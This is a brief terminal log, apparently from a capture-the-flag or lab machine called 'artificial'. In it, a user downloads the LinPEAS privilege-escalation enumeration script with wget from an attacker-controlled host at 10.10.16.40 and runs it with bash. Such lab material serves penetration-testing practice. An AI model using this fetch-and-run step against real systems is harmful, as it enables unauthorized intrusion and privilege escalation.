 gael@artificial:~$ wget 10.10.16.40:8888/linpeas.sh
--2025-09-30 12:22:10--  http://10.10.16.40:8888/linpeas.sh
Connecting to 10.10.16.40:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================================================================================>] 939.29K 556KB/s in 1.7s
2025-09-30 12:22:11 (556 KB/s) - ‘linpeas.sh’ saved [961834/961834]
gael@artificial:~$ bash linpeas.sh